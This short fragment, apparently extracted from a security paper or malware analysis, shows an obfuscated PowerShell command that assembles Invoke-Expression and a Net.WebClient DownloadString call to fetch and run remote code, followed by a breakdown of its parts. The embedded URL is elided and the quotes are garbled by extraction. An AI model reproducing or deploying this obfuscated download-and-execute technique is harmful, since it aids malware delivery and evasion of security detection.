 &($eNv:comspEC[4,15,25]-jOIN‵′)(.(“{1}{0}{2}”-f‵w-ob′,‵Ne′,‵ject′)
(“Net.W” + “ebClient”)).(“dow`nlOAd`stRIng”).Invoke((‵6...1′.SPLiT(‵-
qO!y@XM′)|
fOrEACH {([chAr]([cONvErT]::ToInt16(($_.tosTrINg()),16 )))})-JOIN‵′)
$eNv:comspEC[4,15,25]-jOIN‵′
(‵6...1′.SPLiT(‵-qO!y@XM′)| fOrEACH
{([chAr]([cONvErT]::ToInt16(
($_.tosTrINg()),16 )))})-JOIN‵′
.(“{1}{0}{2}”-f‵w-ob′,‵Ne′,‵ject′)(“Net.W” + “ebClient”)
“{1}{0}{2}”-f‵w-ob′,‵Ne′,‵ject′
“Net.W” + “ebClient”